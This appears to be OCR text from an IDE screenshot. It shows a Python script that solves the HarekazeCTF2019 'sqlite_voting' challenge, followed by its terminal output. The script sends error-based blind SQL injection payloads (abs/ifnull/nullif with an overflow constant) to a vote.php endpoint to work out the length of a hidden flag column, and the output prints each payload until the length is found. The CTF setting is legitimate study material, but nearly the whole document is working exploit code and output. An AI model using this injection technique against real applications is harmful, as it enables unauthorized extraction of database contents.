 1: Proj
1 import requests
2
3 url = "http://236fd178-f35e-4f3e-88e0-70374086e68c.node3.buuoj.cn/vote.php"
4
5 # get flag length
6 for i in range(1,100):
7 data = {
8 'id':f'abs(ifnull(nullif(length((SELECT(flag)from(flag))),{i}),0x8000000000000000))'
9 }
10 rep = requests.post(url,data=data)
11 print(data)
12 if 'An error occurred' in rep.text:
13 print('length: '+str(i))
14 break
15
Terminal: Local × +
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),28),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),29),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),30),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),31),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),32),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),33),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),34),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),35),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),36),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),37),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),38),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),39),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),40),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),41),0x8000000000000000))'}
{'id': 'abs(ifnull(nullif(length((SELECT(flag)from(flag))),42),0x8000000000000000))'}
length: 42
osword@papertiger:~/Desktop/HarekazeCTF2019-challenges/sqlite_voting/server/public$
2: Favorites
7: Structure